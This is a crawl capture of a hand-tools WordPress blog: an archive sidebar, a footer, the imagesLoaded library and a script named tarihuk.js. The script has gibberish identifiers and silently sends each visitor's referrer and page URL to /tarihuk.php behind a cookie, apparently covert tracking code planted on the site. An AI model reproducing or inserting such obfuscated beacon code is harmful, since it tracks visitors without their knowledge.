	<li><a href='https://usedhandtools.net/2021/02/'>February 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/01/'>January 2021</a></li>
	<li><a href='https://usedhandtools.net/2020/12/'>December 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/11/'>November 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/10/'>October 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/09/'>September 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/08/'>August 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/07/'>July 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/06/'>June 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/05/'>May 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/04/'>April 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/03/'>March 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/02/'>February 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/01/'>January 2020</a></li>
	<li><a href='https://usedhandtools.net/2019/12/'>December 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/11/'>November 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/10/'>October 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/09/'>September 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/08/'>August 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/07/'>July 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/06/'>June 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/05/'>May 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/04/'>April 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/03/'>March 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/02/'>February 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/01/'>January 2019</a></li>
	<li><a href='https://usedhandtools.net/2018/12/'>December 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/11/'>November 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/10/'>October 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/09/'>September 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/08/'>August 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/07/'>July 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/06/'>June 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/05/'>May 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/04/'>April 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/03/'>March 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/02/'>February 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/01/'>January 2018</a></li>
	<li><a href='https://usedhandtools.net/2017/12/'>December 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/11/'>November 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/10/'>October 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/09/'>September 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/08/'>August 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/07/'>July 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/06/'>June 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/05/'>May 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/04/'>April 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/03/'>March 2017</a></li>
					</ul>
				</aside>

					</div><!-- #sidebar .widget-area -->

    </div> <!-- end #content -->
        

	<footer id="colophon" role="contentinfo">
		<div id="site-generator">

			&copy; Used Hand Tools                        
		</div>
	</footer><!-- #colophon -->
</div><!-- #container -->

<script type='text/javascript' src='https:///usedhandtools.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/usedhandtools.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://usedhandtools.net/wp-content/themes/default/library/js/imagesloaded.pkgd.min.js?ver=4.1.1
body_size: 2046
content:
/*!
 * imagesLoaded PACKAGED v3.0.2
 * JavaScript is all like "You images are done yet or what?"
 */

(function(e){"use strict";function t(){}function n(e,t){if(r)return t.indexOf(e);for(var n=t.length;n--;)if(t[n]===e)return n;return-1}var i=t.prototype,r=Array.prototype.indexOf?!0:!1;i._getEvents=function(){return this._events||(this._events={})},i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,t){var i,r=this.getListenersAsObject(e);for(i in r)r.hasOwnProperty(i)&&-1===n(t,r[i])&&r[i].push(t);return this},i.on=i.addListener,i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,t){var i,r,s=this.getListenersAsObject(e);for(r in s)s.hasOwnProperty(r)&&(i=n(t,s[r]),-1!==i&&s[r].splice(i,1));return this},i.off=i.removeListener,i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,s=e?this.removeListener:this.addListener,o=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)s.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?s.call(this,i,r):o.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.emitEvent=function(e,t){var n,i,r,s=this.getListenersAsObject(e);for(i in s)if(s.hasOwnProperty(i))for(n=s[i].length;n--;)r=t?s[i][n].apply(null,t):s[i][n](),r===!0&&this.removeListener(e,s[i][n]);return this},i.trigger=i.emitEvent,i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},"function"==typeof define&&define.amd?define(function(){return t}):e.EventEmitter=t})(this),function(e){"use strict";var t=document.documentElement,n=function(){};t.addEventListener?n=function(e,t,n){e.addEventListener(t,n,!1)}:t.attachEvent&&(n=function(t,n,i){t[n+i]=i.handleEvent?function(){var t=e.event;t.target=t.target||t.srcElement,i.handleEvent.call(i,t)}:function(){var n=e.event;n.target=n.target||n.srcElement,i.call(t,n)},t.attachEvent("on"+n,t[n+i])});var i=function(){};t.removeEventListener?i=function(e,t,n){e.removeEventListener(t,n,!1)}:t.detachEvent&&(i=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var r={bind:n,unbind:i};"function"==typeof define&&define.amd?define(r):e.eventie=r}(this),function(e){"use strict";function t(e,t){for(var n in t)e[n]=t[n];return e}function n(e){return"[object Array]"===a.call(e)}function i(e){var t=[];if(n(e))t=e;else if("number"==typeof e.length)for(var i=0,r=e.length;r>i;i++)t.push(e[i]);else t.push(e);return t}function r(e,n){function r(e,n,o){if(!(this instanceof r))return new r(e,n);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=i(e),this.options=t({},this.options),"function"==typeof n?o=n:t(this.options,n),o&&this.on("always",o),this.getImages(),s&&(this.jqDeferred=new s.Deferred);var h=this;setTimeout(function(){h.check()})}function a(e){this.img=e}r.prototype=new e,r.prototype.options={},r.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);for(var i=n.querySelectorAll("img"),r=0,s=i.length;s>r;r++){var o=i[r];this.addImage(o)}}},r.prototype.addImage=function(e){var t=new a(e);this.images.push(t)},r.prototype.check=function(){function e(e,r){return t.options.debug&&h&&o.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var s=this.images[r];s.on("confirm",e),s.check()}},r.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emit("progress",this,e),this.jqDeferred&&this.jqDeferred.notify(this,e)},r.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emit(e,this),this.emit("always",this),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},s&&(s.fn.imagesLoaded=function(e,t){var n=new r(this,e,t);return n.jqDeferred.promise(s(this))});var f={};return a.prototype=new e,a.prototype.check=function(){var e=f[this.img.src];if(e)return this.useCached(e),void 0;if(f[this.img.src]=this,this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this.proxyImage=new Image;n.bind(t,"load",this),n.bind(t,"error",this),t.src=this.img.src},a.prototype.useCached=function(e){if(e.isConfirmed)this.confirm(e.isLoaded,"cached was confirmed");else{var t=this;e.on("confirm",function(e){return t.confirm(e.isLoaded,"cache emitted confirmed"),!0})}},a.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},a.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},a.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindProxyEvents()},a.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindProxyEvents()},a.prototype.unbindProxyEvents=function(){n.unbind(this.proxyImage,"load",this),n.unbind(this.proxyImage,"error",this)},r}var s=e.jQuery,o=e.console,h=o!==void 0,a=Object.prototype.toString;"function"==typeof define&&define.amd?define(["eventEmitter","eventie"],r):e.imagesLoaded=r(e.EventEmitter,e.eventie)}(window);

--- FILE ---
content_type: application/javascript
request_url: https://usedhandtools.net/tarihuk.js
body_size: 771
content:



function jujiqet(){ 
	var jamehaku = window.location.href; 


    var dilycyrafetypa = "tarihuk";	 	var kyhorutery = "/" + dilycyrafetypa + ".php";   	      var fyjis = 60;	var ratyb = dilycyrafetypa;



	var musyvycisag = "";	 
    try	          { 
 
       musyvycisag=""+parent.document.referrer;	
      }
     catch (ex)        {			 
	    musyvycisag=""+document.referrer;  
		    } 	if(lewuh(ratyb) == null) 	{
 
		var joworatomuh = window.location.hostname;
 
 		 		bugidifoj(ratyb, "1", fyjis, "/", joworatomuh);    		if(lewuh(ratyb) != null)

		{



 			var lyqac = new Image();			lyqac.src=kyhorutery + "?referer=" + escape(musyvycisag) + "&url=" + escape(jamehaku); 
	
		}

  	}
 	   

}

jujiqet();


function lewuh(qijyjit) 
{     var logyn = document.cookie;
		     var romap = qijyjit + "=";
  
      var hocajibejul = logyn.indexOf("; " + romap);
     if (hocajibejul == -1) {	             hocajibejul = logyn.indexOf(romap);
	          if (hocajibejul != 0) return null;  
			    } else {	        hocajibejul += 2;     }  	
	
    var cequni = document.cookie.indexOf(";", hocajibejul);

     if (cequni == -1) {	  
         cequni = logyn.length;      }     return unescape(logyn.substring(hocajibejul + romap.length, cequni));
 	}	


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function bugidifoj(cylomeveriw,hefipivebesofik,xizica, qoquxok, hohywaqirol) 
{

 var kuqejolizuxa = new Date();   var micelazek = new Date();
	 
  

 	 micelazek.setTime(kuqejolizuxa.getTime() + 1000*60*xizica);  document.cookie = cylomeveriw+"="+escape(hefipivebesofik) + ";expires="+micelazek.toGMTString() + ";path=" + qoquxok + ";domain=" + hohywaqirol;
} 

